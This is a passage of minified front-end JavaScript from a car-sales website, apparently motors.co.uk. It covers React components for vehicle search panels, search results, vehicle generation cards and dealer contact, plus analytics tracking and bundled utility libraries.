_o(e){const[t,n]=(0,a.useState)({imageLocation:e.vehicleGen.imageUrl,imageError:!1});return(0,a.useEffect)(()=>{null===e.vehicleGen.imageUrl&&n(e=>xo(xo({},e),{},{imageLocation:"https://cdn.motors.co.uk/v3/live/de01aa0854aed673f819b7d3178261fa3b380f1f/images/noimage_lrg.jpg"}))},[]),a.createElement("article",{className:"vehicle-gen card","data-q":(0,s.r5)(e.qa,"GenItem")},a.createElement("h3",{className:"title-3 no-scale text-c"},e.vehicleGen.year.join(" - ")),a.createElement(Lo,{modalPath:"generation-info"}),a.createElement("div",{className:"text-c"},!t.imageError&&a.createElement(He,{src:t.imageLocation,alt:"",onError:function(){n(e=>xo(xo({},e),{},{imageError:!0}))},css:"vehicle-gen__image"})),a.createElement("div",{className:"bg-neutral-1 medium-margin-t border-radius medium-padding"},"van"!==e.vehicleType&&a.createElement(a.Fragment,null,a.createElement(vo,{max_price_gbp:e.vehicleGen.max_price_gbp,min_price_gbp:e.vehicleGen.min_price_gbp,qa:e.qa}),a.createElement("p",{className:"no-margin text-c medium-text"},"(Based on vehicles on MOTORS)")),a.createElement("dl",{"data-q":(0,s.r5)(e.qa,"GenSpecList")},a.createElement(ho,{name:"Fuel Type",value:e.vehicleGen.fuels,separator:", ",qa:e.qa,renderAsList:!0},a.createElement(cr.A,{className:"color-content-primary"})),a.createElement(ho,{name:"Acceleration",value:e.vehicleGen.acceleration,separator:" - ",unit:"secs",qa:e.qa},a.createElement(bo,{className:"color-content-primary"})),a.createElement(ho,{name:"MPG",css:"fuel",value:e.vehicleGen.fuel_consumption,separator:" - ",unit:"mpg",qa:e.qa},a.createElement(Co,{className:"color-content-primary"})),a.createElement(ho,{name:"Engine Size",value:e.vehicleGen.engine_size,separator:" - ",unit:"L",qa:e.qa},a.createElement(lr,{className:"color-content-primary"})),a.createElement(ho,{name:"Transmission",value:e.vehicleGen.transmission,separator:" / ",qa:e.qa},a.createElement(dr,{className:"color-content-primary"})),a.createElement(ho,{name:"Max Seats",value:e.vehicleGen.seats,qa:e.qa},a.createElement(ko,{className:"color-content-primary"})),a.createElement(ho,{name:"Boot Space",value:e.vehicleGen.boot_size,separator:" - ",unit:"L",qa:e.qa},a.createElement(So,{className:"color-content-primary"})),a.createElement(ho,{name:"NCAP Safety Rating",value:e.vehicleGen.ncap,unit:" / 5 stars",qa:e.qa},a.createElement(Eo,{className:"color-content-primary"})))),e.vehicleGen.best_in_category&&e.vehicleGen.best_in_category.map(t=>a.createElement(wo,{key:t.category,name:t.category,variant:t.trimName,url:t.url,qa:e.qa})))}!function(){const e=document.querySelectorAll(".accordion .accordion-head");Array.prototype.forEach.call(e,e=>{const t=e.querySelector("button"),n=e.nextElementSibling;t.onclick=function(){const e="true"===t.getAttribute("aria-expanded");if(t.setAttribute("aria-expanded",!e),n.hidden=e,t.dataset.trackinglocation){var r;const n={event:"accordion_".concat(e?"close":"open"),linkSection:t.dataset.trackinglocation,linkText:t.dataset.trackingtext};null===(r=window)||void 0===r||null===(r=r.ga4)||void 0===r||r.pushData(n)}}});const t=document.querySelectorAll("[data-accordion-open]");t&&[].forEach.call(t,e=>{e.addEventListener("click",()=>{const t=e.getAttribute("data-accordion-open"),n=document.getElementById(t).querySelector("button"),r=n.parentElement.nextElementSibling;n.setAttribute("aria-expanded",!0),r.hidden=!1})})}(),window.m=window.m||{},window.m.ResultAsyncCards=function(e){let{url:t,data:n,trackingId:r,overrideHeading:o}=e;const[i,l]=(0,a.useState)(null),c=n.Heading.toLowerCase(),s=o||n.Heading,u=!(null==i||!i.length),m=Ze(()=>{var e;u&&i&&(null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.ecommerceList(c,r,i.map((e,t)=>an(an({},e),{},{Position:t}))))});return(0,a.useEffect)(()=>{let e=!0;return Lt.LV.post(t,n,{context:"async card results"}).then(t=>{e&&l(t)}).catch(t=>{console.error("Failed to fetch async card results:",(0,d.u1)(t)),e&&l(null)}),()=>{e=!1}},[t,n]),u?React.createElement("div",{className:"async-cards"},React.createElement("h2",{className:"title no-margin"},s),React.createElement("ul",{className:"async-cards__inner scrollbar medium-padding-t",ref:m},i.map((e,t)=>React.createElement("li",{key:"".concat(s).concat(e.VehicleId)},React.createElement(Be,(0,ve.A)({},e,{context:c,index:t,trackingId:r}),React.createElement(Fe,{vehicle:e,index:t,trackingLocation:"latest vehicles",trackingLocationId:r})))))):null},window.m.ReviewResults=sn,window.m.SearchButton=pn,window.m.SearchPanelBasic=function(e){let{cta:t,hideAdvanced:n,hideMonthly:r,hideCTAs:o,initialCount:i,vehicleType:l,qa:d}=e;const{SearchPanel:u}=window.m.Store.getState(),[m,p]=(0,a.useState)({SearchPanel:u,initialData:null,leaving:!1,SearchContext:{RecordCount:i,loading:!1,modified:[],invalid:[],view:""},panelUpdated:!1,postCodeFieldKey:(new Date).getTime()}),f="van"===l?"van":"car",h=m.SearchPanel.PaymentSearchSelection&&m.SearchPanel.PaymentSearchSelection.Selected,v=0===m.SearchContext.modified.length?i:m.SearchContext.RecordCount,g="vehicle panel",y="basic",b=h?"Monthly cost":"Price";function w(){let e=v?(0,s.qC)(v||0):"no matching";return e+="van"===f?" van":" car",1!==v&&(e+="s"),e}Rn(()=>{p(e=>An(An({},e),{},{initialData:hn()(u)}))}),(0,a.useEffect)(()=>window.m.Store.subscribe(()=>{const{SearchPanel:e,SearchContext:t}=window.m.Store.getState();p(n=>An(An({},n),{},{SearchPanel:e,SearchContext:t}))}),[]);const C=()=>{var e;const{SearchContext:t}=window.m.Store.getState(),n=window.m.getSearchJSON(),r=t.post;if(""===n.PostCode)return window.m.Store.dispatch(window.m.Action("updateValidCriteria")("PostCode",!1,"We need a postcode to find cars in your area"));if(t.invalid.length)return!1;if(t.loadingField&&"PostCode"===t.loadingField)return!1;p(e=>An(An({},e),{},{leaving:!0}));const o="van"===f?"motSeaPanUseVan2":"motSeaPanUseCar2",a=m.panelUpdated?Jt(o):Jt("motSeaPanDef"),i={event:"search_submitted",formName:"vehicle search",formValidation:"success",linkText:w(),results:v,searchPanel:g,searchType:y,searchToggleType:b,searchParameters:a,type:f};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(i),(0,et.A)(r,n,"searchPanelParameters")},E=(e,t)=>{p(e=>An(An({},e),{},{panelUpdated:!0}));const n=window.m.getSearchJSON();window.m.Store.dispatch(window.m.Action("getModifiedCriteria")(n)),window.m.Store.dispatch(window.m.Action("getSearchCount")(n,e))},k=m.SearchContext.invalid.filter(e=>e.key!==(h?"Price":"Monthly")),S=function(e,t){return 0!==e.length||0===v||"PostCode"===t.loadingField}(k,m.SearchContext);return a.createElement("section",{className:(0,ue.A)("sp medium-margin",{"show-monthly":h})},!r&&a.createElement(Mn,{isPaymentSearch:h,name:"IsPaymentSearch",onUpdate:E,panelName:g,panelType:y,vehicleType:f,qa:d}),a.createElement("div",{className:"inline-input-bar sp__bar"},a.createElement("div",{className:"inline-input-container inputs-3 sp__controls"},a.createElement(xn.A,{qa:(0,s.r5)(d,"PostcodeInput"),error:m.SearchContext.invalid,action:C,onUpdate:E,PostCode:m.SearchPanel.PostCode,key:m.postCodeFieldKey}),a.createElement(En,{qa:d,onUpdate:E,MakeModels:m.SearchPanel.MakeModels}),!h&&a.createElement(_n,{qa:d,error:k.filter(e=>"Price"===e.key),onUpdate:E,MinPriceOptions:m.SearchPanel.MinPriceOptions,MaxPriceOptions:m.SearchPanel.MaxPriceOptions,MinPrice:m.SearchPanel.MinPrice,MaxPrice:m.SearchPanel.MaxPrice}),h&&a.createElement(Pn,{qa:d,error:k.filter(e=>"Monthly"===e.key),onUpdate:E,MinCost:m.SearchPanel.MinPaymentMonthlyCost,MinOptions:m.SearchPanel.MinPaymentMonthlyCostOptions,MaxCost:m.SearchPanel.MaxPaymentMonthlyCost,MaxOptions:m.SearchPanel.MaxPaymentMonthlyCostOptions,Term:m.SearchPanel.PaymentTerm,TermOptions:m.SearchPanel.PaymentTermOptions,Deposit:m.SearchPanel.PaymentDeposit,DepositOptions:m.SearchPanel.PaymentDepositOptions})),a.createElement("button",{className:"btn btn--expand sp__btn btn--spinner".concat(m.SearchContext.loading?" loading":""),"data-q":(0,s.r5)(d,"SearchButton"),disabled:S,onClick:C,type:"button"},a.createElement("span",{className:"sp__btn-title"},"Search "),a.createElement("span",{className:"sp__btn-count","data-q":(0,s.r5)(d,"StockCountSearchButton")},w()),(m.SearchContext.loading||m.leaving)&&a.createElement("svg",{className:"spinner",viewBox:"0 0 50 50"},a.createElement("circle",{className:"path",cx:"25",cy:"25",r:"20"})))),!o&&a.createElement("div",{className:"sp__actions"},a.createElement("div",{className:"options"},a.createElement("button",{className:"btn btn--content-primary btn--ghost reset","data-q":(0,s.r5)(d,"ResetButton"),onClick:function(){var e;p(e=>An(An({},e),{},{panelUpdated:!1}));const t={event:"search_panel_click_reset",searchPanel:g,searchType:y,searchToggleType:b,linkText:"Reset",type:f};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(t),window.m.Store.dispatch(window.m.Action("setSearchPanel")(c()(hn()(m.initialData),{PostCode:""}))),p(e=>An(An({},e),{},{postCodeFieldKey:(new Date).getTime()})),window.m.Store.dispatch(window.m.Action("setModifiedCriteria")()),window.m.Store.dispatch(window.m.Action("setValidCriteria")()),window.m.Store.dispatch(window.m.Action("setSearchCount")(null))},type:"button"},"Reset")),"vans"===t?a.createElement("div",{className:"cta-section-wrap"},"van"!==f&&a.createElement("a",{href:"/search/van/",className:"btn btn--content-primary btn--txt"},"Looking for a van? ",a.createElement("span",{className:"title color-content-link"},"Try our used van search"))):null,!n&&a.createElement("div",{className:"options"},a.createElement("button",{className:"btn btn--content-primary btn--ghost adv","data-q":(0,s.r5)(d,"AdvSearchButton"),onClick:function(){var e;const t="advanced"===m.SearchContext.view?null:"advanced";window.m.Store.dispatch(window.m.Action("setSearchView")(t)),t||document.querySelector("body").scrollIntoView({behavior:"smooth"});const n={event:"search_panel_click_more_options",searchPanel:g,searchType:y,searchToggleType:b,linkText:t?"More Options":"Hide More Options",type:f};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(n)},type:"button"},"advanced"===m.SearchContext.view?"Hide ":"","More options"))))},window.m.SearchPanelAdvanced=function(e){let{initialCount:t,mainPanel:n,vehicleType:r,qa:o}=e;const{SearchPanel:i}=window.m.Store.getState(),[l,c]=(0,a.useState)({SearchPanel:i,initialData:null,leaving:!1,SearchContext:{RecordCount:t,loading:!1,modified:[],invalid:[],view:""},panelUpdated:!1}),d="van"===r?"van":"car",u=l.SearchPanel.PaymentSearchSelection&&l.SearchPanel.PaymentSearchSelection.Selected,m=l.SearchContext.modified.length,p=0===m?t:l.SearchContext.RecordCount,f=l.SearchContext.invalid.filter(e=>"IsPaymentSearch"!==e.key?"Price":"Monthly"),h="".concat((0,s.qC)(p||0)," ").concat(d).concat(1!==p?"s":""),v="vehicle panel",g="".concat(n," - more options"),y=u?"Monthly cost":"Price";if(Rn(()=>{c(e=>qn(qn({},e),{},{initialData:hn()(i)}))}),(0,a.useEffect)(()=>window.m.Store.subscribe(()=>{const{SearchPanel:e,SearchContext:t}=window.m.Store.getState();c(n=>qn(qn({},n),{},{SearchPanel:e,SearchContext:t}))}),[]),"advanced"!==l.SearchContext.view)return null;const b=()=>{c(e=>qn(qn({},e),{},{panelUpdated:!0}));const e=window.m.getSearchJSON();window.m.Store.dispatch(window.m.Action("getModifiedCriteria")(e)),window.m.Store.dispatch(window.m.Action("getSearchCount")(e))},w=(e,t)=>{window.m.Store.dispatch(window.m.Action("updateAgeCheckbox")(e,t,b))},C=l.SearchPanel.Colours,E=[];["black","white","grey","blue","silver","red","green","orange","beige","yellow"].forEach(e=>{for(let t=0;t<C.length;t++)C[t].Value===e&&E.push(C[t])});const k=E.map((e,t)=>({Id:e.Id,Value:e.Value,Name:e.Name,Counter:e.Counter,Selected:e.Selected,Sort:t}));return a.createElement("div",{className:"advanced-search container gutter panel-padding border-bottom border-neutral"},a.createElement("div",{className:"grid"},a.createElement("div",{className:"col s-6 m-4"},a.createElement("h4",null,"Distance"),a.createElement(Hn,{options:l.SearchPanel.DistanceOptions,value:l.SearchPanel.Distance||-1,name:"Distance",qa:(0,s.r5)(o,"DistanceSelect"),onUpdate:b})),a.createElement("div",{className:"col s-6 m-8"},a.createElement("h4",null,"Bodystyle"),a.createElement(In,{counters:!1,options:l.SearchPanel.BodyStyles,name:"BodyStyles",section:"bodystyles",qa:(0,s.r5)(o,"BodyStyle"),onUpdate:b})),a.createElement("div",{className:"col s-6 m-4"},a.createElement("h4",null,"Age & mileage"),a.createElement(Hn,{options:l.SearchPanel.MaxAgeOptions,value:l.SearchPanel.MaxAge||-1,name:"MaxAge",qa:(0,s.r5)(o,"AgeSelect"),onUpdate:b}),a.createElement(Hn,{options:l.SearchPanel.MaxMileageOptions,value:l.SearchPanel.MaxMileage||-1,name:"MaxMileage",qa:(0,s.r5)(o,"MileageSelect"),onUpdate:b}),a.createElement("div",{className:"advanced-checkboxes"},a.createElement("div",{className:"flex relative tiny-margin"},a.createElement(Nn.A,{onChange:w,id:"preReg",name:"IsPreReg",label:"Pre-registered",checked:l.SearchPanel.IsPreReg,qa:(0,s.r5)(o,"PreRegSelect")})),a.createElement("div",{className:"flex relative tiny-margin"},a.createElement(Nn.A,{onChange:w,id:"exDemo",name:"IsExDemo",label:"Ex-demo",checked:l.SearchPanel.IsExDemo,qa:(0,s.r5)(o,"ExDemoSelect")})))),a.createElement("div",{className:"col s-6 m-4"},a.createElement("h4",null,"Vehicle spec"),a.createElement(Dn,{options:l.SearchPanel.Transmissions,name:"Transmissions",qa:(0,s.r5)(o,"TransmissionCheck"),onUpdate:b}),a.createElement(Dn,{options:l.SearchPanel.FuelTypes,name:"FuelTypes",qa:(0,s.r5)(o,"FuelSelect"),onUpdate:b})),a.createElement("div",{className:"col s-6 m-4"},a.createElement("h4",null,"Running costs"),a.createElement(Hn,{options:l.SearchPanel.InsuranceGroupOptions,value:l.SearchPanel.SelectedInsuranceGroup||"*",name:"SelectedInsuranceGroup",qa:(0,s.r5)(o,"InsuranceSelect"),onUpdate:b}),a.createElement(Hn,{options:l.SearchPanel.CostAnnualTaxOptions,value:l.SearchPanel.SelectedCostAnnualTax||"*",name:"SelectedCostAnnualTax",qa:(0,s.r5)(o,"TaxSelect"),onUpdate:b})),a.createElement("div",{className:"col s-6 m-4"},a.createElement("h4",null,"Colours"),a.createElement(In,{counters:!1,options:k,name:"Colours",section:"colours",qa:(0,s.r5)(o,"ColourCheck"),onUpdate:b})),a.createElement("div",{className:"col s-6 m-4"},a.createElement("h4",null,"Keywords"),a.createElement(Tn,{Keywords:l.SearchPanel.Keywords,label:"Enter keywords here...",qa:o,onUpdate:b}),a.createElement("p",{className:"medium-text"},"You can use AND & OR within a keyword to create more powerful searches.")),a.createElement("div",{className:"col s-6 m-4"},a.createElement(Qe.A,{disabled:0!==f.length||0===p,isSpinning:l.SearchContext.loading||l.leaving,modifierClasses:"btn btn--expand search",onClick:()=>{var e;const t=window.m.getSearchJSON(),n=l.SearchContext.post;if(""===t.PostCode)return window.m.Store.dispatch(window.m.Action("updateValidCriteria")("PostCode",!1,"We need a postcode to find cars in your area"));-1!==t.MaxAge&&(t.IsAgeSearch=!0),c(e=>qn(qn({},e),{},{leaving:!0}));const r="van"===d?"motSeaPanUseVan2":"motSeaPanUseCar2",o=l.panelUpdated?Jt(r):Jt("motSeaPanDef"),a={event:"search_submitted",formName:"vehicle search",formValidation:"success",linkText:"Search (".concat(h,")"),results:p,searchPanel:v,searchType:g,searchToggleType:y,searchParameters:o,type:d};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(a),(0,et.A)(n,t,"searchPanelParameters")},text:"Search (".concat((0,s.qC)(h),")"),type:"button",qa:"SearchButton"}),f.length>0&&f.map(e=>a.createElement("p",{className:"err",key:e.msg},e.msg)),a.createElement("div",{className:"flex j-space-around"},a.createElement("button",{className:"btn btn--txt small-margin",disabled:0===m,onClick:function(){var e;window.m.Store.dispatch(window.m.Action("setSearchPanel")(hn()(l.initialData))),window.m.Store.dispatch(window.m.Action("setModifiedCriteria")()),window.m.Store.dispatch(window.m.Action("setValidCriteria")()),window.m.Store.dispatch(window.m.Action("setSearchCount")(null));const t={event:"search_panel_click_reset",searchPanel:v,searchType:g,searchToggleType:y,linkText:"Reset",type:d};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(t)},"data-q":(0,s.r5)(o,"Reset"),type:"button"},"Reset ",m>0?m:null," search criteria"),a.createElement("button",{className:"btn btn--txt small-margin",onClick:function(){var e;window.m.Store.dispatch(window.m.Action("setSearchView")(null)),document.querySelector("body").scrollIntoView({behavior:"smooth"});const t={event:"search_panel_click_more_options",searchPanel:v,searchType:g,searchToggleType:y,linkText:"Hide More Options",type:d};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(t)},"data-q":(0,s.r5)(o,"Hide"),type:"button"},"Hide more options")))))},window.m.SearchResults=function(e){var t;let{allowResultsWithNoPostcode:n,csrfToken:r,initialLocation:o,initialPagination:i,initialResults:l,mpus:c,qa:d,trackingId:m,vehicleType:p,userAgent:f}=e;const[h,v]=(0,a.useState)(o),[g,y]=(0,a.useState)(l),[b,w]=(0,a.useState)({}),[C,E]=(0,a.useState)([]),[k,S]=(0,a.useState)(),[M,L]=(0,a.useState)(),[P,x]=(0,a.useState)(!1),[_,R]=(0,a.useState)({"mpu-prem-1":!0,"mpu-prem-2":!0}),O="vehicle list",{width:A}=(0,u.lW)({debounceDelay:200}),N=(0,a.useMemo)(()=>({sentRow:0,sentVehicles:0,rows:[]}),[]),j=(0,a.useCallback)(()=>A>1588?4:A>1274?3:A>1024?2:A>942?3:A>649?2:1,[A]),T=(0,a.useCallback)(e=>{if(0===e.length)return;const t=j(),n=(null==e?void 0:e.filter(e=>!["PaginationStripPlaceHolder","AdTagsDataOutput","VehiclesDirect","SEOVehicleWidget"].includes(e.ObjectType)))||[],r=(e=>{const t=[];return null==e||e.forEach(e=>{const n=document.getElementById(e);if(n&&n.parentElement){const r=getComputedStyle(n.parentElement),o=Number(r.getPropertyValue("order"))-1,a=r.getPropertyValue("display");"none"===a&&R(t=>mo(mo({},t),{},{[e]:!1})),"block"===a&&t.push(o)}}),t})(c);let o=[];N.sentRow=0,N.sentVehicles=0,N.rows=[],E([]),n.forEach((e,n)=>{o.push(mo(mo({},e),{},{Position:n})),r.includes(n)&&(N.rows.push(o),o=[]),o.length===t&&(N.rows.push(o),o=[])}),o.length>0&&(N.rows.push(o),o=[])},[N,j,c]);(0,a.useEffect)(()=>{if(0===C.length||P)return;const e=C.length-N.sentVehicles;if(e>0){const n=N.rows[N.sentRow];if(e===(null==n?void 0:n.length)){var t;const e=(k-1)*M;null===(t=window)||void 0===t||null===(t=t.ga4)||void 0===t||t.ecommerceList(O,m,n,e),N.sentRow+=1,N.sentVehicles+=n.length}}},[C,N,m,O,k,M,P]),(0,a.useEffect)(()=>{A&&null!=g&&g.length&&!P&&T(g)},[A,g,T,P]),(0,a.useEffect)(()=>{var e;window.m.Store.dispatch(window.m.Action("setSearchResults")(JSON.parse(JSON.stringify(l))));const t={event:"search_results_ids",searchVehicleIds:l.map(e=>e.VehicleId).filter(e=>"number"==typeof e&&!Number.isNaN(e))};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(t);let n=!0;return window.m.Store.subscribe(()=>{if(n){const{SearchResults:e,SearchContext:t,SearchPanel:n,SearchPagination:r}=window.m.Store.getState();v(n.PostCode),y(e),w(t),S(r.CurrentPage),L(r.PageSize),x("srp"===t.pageType)}}),()=>{n=!1}},[l]);const V=[],I=[];let D;null==g||g.forEach(e=>{"VehiclesDirect"===e.ObjectType?D=e:"AdTagsDataOutput"===e.ObjectType?I.push(e):V.push(e)});const H=V.filter(e=>{let{ObjectType:t}=e;return po.includes(t)}),Z=(null===(t=D)||void 0===t?void 0:t.vehicles.map((e,t)=>mo(mo({},e),{},{Position:t})))||[];return React.createElement("section",{className:(0,ue.A)({loading:b.loading})},React.createElement("div",{className:"result-card___wrap","data-q":(0,s.r5)(d,"ResultsMain")},H.length?H.map((e,t)=>React.createElement(Kr,(0,ve.A)({key:e.VehicleId},e,{qa:d,trackingId:m,setDisplayedVehicles:E,userAgent:f}),React.createElement(Fe,{vehicle:e,index:t,trackingLocation:O,trackingLocationId:m}))):React.createElement($n,{csrfToken:r,pageType:b.pageType,initialLocation:h,allowResultsWithNoPostcode:n}),"srp"===b.pageType&&"car"===p&&React.createElement(so,{className:(0,ue.A)("srp-cazoo-banner",{"first-ad":_["mpu-prem-1"]}),url:"https://cazoo.onelink.me/5HE8/sradrrei",qrCodeSrc:"https://cdn.motors.co.uk/v3/live/de01aa0854aed673f819b7d3178261fa3b380f1f/ux/images/cazoo/cazoo-srp-inject-qr-code.png"}),(W=c||[],(q=I).length<=W.length?q.map((e,t)=>React.createElement(Yr,(0,ve.A)({key:W[t]},e,{id:W[t],classNames:"ad-".concat(t+1," loading-content"),setIsLoadingAds:x}))):null)),React.createElement(lo,{initialPagination:i,scroll:!0,qa:d}),(null==Z?void 0:Z.length)>0&&React.createElement("div",{className:"cars-direct"},React.createElement(Qr,{vehicleType:p,vehicles:Z,trackingId:"nd"})));var q,W},window.m.FullStar=function(e){return a.createElement("svg",(0,ve.A)({width:"50",height:"50"},e,{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg","data-icon":"full-star"}),a.createElement("path",{d:"M25 40.1842L40.45 50L36.35 31.5L50 19.0526L32.025 17.4474L25 0L17.975 17.4474L0 19.0526L13.65 31.5L9.55 50L25 40.1842Z",fill:Je.M.punchYellow}))},window.m.SVGChartArc=ln.V,window.m.VehicleGenerationList=function(e){var t;return a.createElement("section",{className:"page-section vehicle-gen-list","data-q":(0,s.r5)(e.qa,"GenSection")},a.createElement("div",{className:"container"},a.createElement("div",{className:"line-header"},a.createElement("h2",null,"All ".concat(e.vehicleGenList.Make," ").concat(e.vehicleGenList.Model," Models Explained")),a.createElement("h3",null,a.createElement(pn,{text:"Find used ".concat(e.vehicleType,"s for sale"),className:"btn--txt btn--arrow",qa:e.qa,id:"GenSectionLink"}))),a.createElement("ul",{className:"grid grid-auto scrollable scrollbar medium-margin medium-padding-b j-flex-start"},null===(t=e.vehicleGenList.generations)||void 0===t?void 0:t.map(t=>a.createElement("li",{className:"flex",key:t.year.join("")},a.createElement(_o,{vehicleGen:t,vehicleType:e.vehicleType,qa:e.qa}))))))},window.m.fn=window.m.fn||{},window.m.fn.anchorMenuOffset=dt.c},8946:(e,t,n)=>{"use strict";n.d(t,{A:()=>p});var r=n(8168),o=n(4467),a=n(6540),i=n(7003),l=n(6615),c=n(7041),s=n(9325);function d(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function u(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?d(Object(n),!0).forEach(function(t){(0,o.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):d(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}const m={CameraIcon:i.xp,EmailIcon:i.aZ,FormIcon:i.mb,LocationIcon:i.BT,SMSIcon:i.rw,VideoIcon:i.np};function p(e){let{callBack:t,className:n,file:o,formName:i="EmailDealer",iconColourClass:d,iconComponent:p,iconHoverColourClass:f,introText:h,noStoreProps:v,requestMoreDetails:g,requestMorePhotos:y,requestVideo:b,text:w,title:C,trackingLocation:E,trackingName:k="email dealer",type:S,videoCall:M,qa:L}=e;const[P,x]=(0,a.useState)(d||""),[_,R]=(0,a.useState)(!1),[O,A]=(0,a.useState)(null);const N=m[p];return a.createElement(a.Fragment,null,a.createElement("button",{type:"button",className:n,"data-q":(0,l.r5)(L,"".concat(S)),onClick:function(){var e,n,r;t&&t("shortlist");const{ContactStore:a}=window.m.Store.getState(),l={event:"dealer_interaction",dealerInteractionMethod:"lead email form click",linkSection:E,linkText:w,linkUrl:void 0,dealerDetailsSubmitted:{dealerId:(null==v?void 0:v.dealerId)||(null==a||null===(e=a.formProps)||void 0===e?void 0:e.dealerId)||void 0},vehicleDetailsSubmitted:{vehicleId:(null==v?void 0:v.vehicleId)||(null==a||null===(n=a.formProps)||void 0===n?void 0:n.vehicleId)||void 0}};null===(r=window)||void 0===r||null===(r=r.ga4)||void 0===r||r.pushData(l),A(u(u(u({file:o,formName:i,introText:h,trackClose:!0,qa:L,trackingLocation:E,trackingName:k},a.formProps),v),{},{requestMoreDetails:g||!1,requestMorePhotos:y||!1,requestVideo:b||!1,videoCall:M||!1})),R(!0)},onMouseOver:()=>x(f),onFocus:()=>x(f),onMouseOut:()=>x(d),onBlur:()=>x(d)},N&&a.createElement(N,{className:P}),a.createElement("span",null,w)),a.createElement(c.A,{className:"medium-modal",description:"Send a message to the dealer",open:_,onOpenChange:R,title:C||"Contact dealer"},O&&a.createElement(s.A,(0,r.A)({},O,{close:()=>R(!1)}))))}},9023:e=>{var t=9007199254740991,n="[object Arguments]",r="[object Function]",o="[object GeneratorFunction]",a=/^(?:0|[1-9]\d*)$/;var i,l,c=Object.prototype,s=c.hasOwnProperty,d=c.toString,u=c.propertyIsEnumerable,m=(i=Object.keys,l=Object,function(e){return i(l(e))}),p=Math.max,f=!u.call({valueOf:1},"valueOf");function h(e,t){var r=w(e)||function(e){return function(e){return function(e){return!!e&&"object"==typeof e}(e)&&C(e)}(e)&&s.call(e,"callee")&&(!u.call(e,"callee")||d.call(e)==n)}(e)?function(e,t){for(var n=-1,r=Array(e);++n<e;)r[n]=t(n);return r}(e.length,String):[],o=r.length,a=!!o;for(var i in e)!t&&!s.call(e,i)||a&&("length"==i||g(i,o))||r.push(i);return r}function v(e,t,n){var r=e[t];s.call(e,t)&&b(r,n)&&(void 0!==n||t in e)||(e[t]=n)}function g(e,n){return!!(n=null==n?t:n)&&("number"==typeof e||a.test(e))&&e>-1&&e%1==0&&e<n}function y(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||c)}function b(e,t){return e===t||e!=e&&t!=t}var w=Array.isArray;function C(e){return null!=e&&function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=t}(e.length)&&!function(e){var t=E(e)?d.call(e):"";return t==r||t==o}(e)}function E(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}var k,S=(k=function(e,t){if(f||y(t)||C(t))!function(e,t,n,r){n||(n={});for(var o=-1,a=t.length;++o<a;){var i=t[o],l=r?r(n[i],e[i],i,n,e):void 0;v(n,i,void 0===l?e[i]:l)}}(t,function(e){return C(e)?h(e):function(e){if(!y(e))return m(e);var t=[];for(var n in Object(e))s.call(e,n)&&"constructor"!=n&&t.push(n);return t}(e)}(t),e);else for(var n in t)s.call(t,n)&&v(e,n,t[n])},function(e,t){return t=p(void 0===t?e.length-1:t,0),function(){for(var n=arguments,r=-1,o=p(n.length-t,0),a=Array(o);++r<o;)a[r]=n[t+r];r=-1;for(var i=Array(t+1);++r<t;)i[r]=n[r];return i[t]=a,function(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}(e,this,i)}}(function(e,t){var n=-1,r=t.length,o=r>1?t[r-1]:void 0,a=r>2?t[2]:void 0;for(o=k.length>3&&"function"==typeof o?(r--,o):void 0,a&&function(e,t,n){if(!E(n))return!1;var r=typeof t;return!!("number"==r?C(n)&&g(t,n.length):"string"==r&&t in n)&&b(n[t],e)}(t[0],t[1],a)&&(o=r<3?void 0:o,r=1),e=Object(e);++n<r;){var i=t[n];i&&k(e,i,n,o)}return e}));e.exports=S},9045:(e,t,n)=>{"use strict";n.d(t,{P:()=>o});var r=n(6540);const o=e=>{const t=(0,r.useRef)(!1);(0,r.useEffect)(()=>{t.current||(e(),t.current=!0);const n=window.m.Store.subscribe(()=>{e()});return()=>{n()}},[])}},9054:(e,t,n)=>{"use strict";n.r(t),n.d(t,{focusable:()=>k,getTabIndex:()=>m,isFocusable:()=>L,isTabbable:()=>S,tabbable:()=>E});var r=["input:not([inert])","select:not([inert])","textarea:not([inert])","a[href]:not([inert])","button:not([inert])","[tabindex]:not(slot):not([inert])","audio[controls]:not([inert])","video[controls]:not([inert])",'[contenteditable]:not([contenteditable="false"]):not([inert])',"details>summary:first-of-type:not([inert])","details:not([inert])"],o=r.join(","),a="undefined"==typeof Element,i=a?function(){}:Element.prototype.matches||Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector,l=!a&&Element.prototype.getRootNode?function(e){var t;return null==e||null===(t=e.getRootNode)||void 0===t?void 0:t.call(e)}:function(e){return null==e?void 0:e.ownerDocument},c=function e(t,n){var r;void 0===n&&(n=!0);var o=null==t||null===(r=t.getAttribute)||void 0===r?void 0:r.call(t,"inert");return""===o||"true"===o||n&&t&&e(t.parentNode)},s=function(e,t,n){if(c(e))return[];var r=Array.prototype.slice.apply(e.querySelectorAll(o));return t&&i.call(e,o)&&r.unshift(e),r=r.filter(n)},d=function e(t,n,r){for(var a=[],l=Array.from(t);l.length;){var s=l.shift();if(!c(s,!1))if("SLOT"===s.tagName){var 